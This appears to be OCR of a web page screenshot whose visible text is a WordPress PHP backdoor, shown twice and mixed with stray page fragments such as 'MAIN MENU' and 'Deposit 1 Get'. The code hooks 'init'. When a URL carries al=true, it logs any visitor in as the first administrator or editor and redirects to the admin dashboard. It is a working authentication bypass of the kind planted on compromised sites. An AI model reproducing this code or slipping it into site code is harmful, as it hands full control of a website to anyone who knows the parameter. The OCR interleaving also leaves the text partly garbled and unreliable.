
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Deposit 1 Get